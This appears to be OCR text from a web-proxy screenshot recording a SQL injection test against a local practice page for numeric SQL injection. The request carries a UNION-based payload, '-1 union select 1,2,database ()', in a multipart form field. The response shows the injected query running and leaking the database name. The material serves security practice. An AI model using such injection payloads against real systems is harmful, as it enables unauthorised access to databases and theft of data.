 Request
Raw Params Headers Hex
POST /SqlNum/SqlNum.php HTTP/1.1
Host: 10.0.173.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:82.0) Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------553288097
Content-Length: 139
Origin: http://10.0.173.136
Connection: close
Referer: http://10.0.173.136/SqlNum/SqlNum.php
Upgrade-Insecure-Requests: 1
----------553288097
Content-Disposition: form-data; name="id"; filename =1.jpg
-1 union select 1,2,database ()
----------553288097--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 11 Nov 2020 05:26:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 373
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>sql注入(数字型)</title>
</head>
<body>
连接成功 </body>
</html>
SQLI语句:select * from news where id=<font
color='red'>-1 union select 1,2,database
()</font><hr><center><table
border='2'><tr><td>标题</td><td>内容</td></tr><tr><td>2</td><
td>sqltest</td></tr></table></center>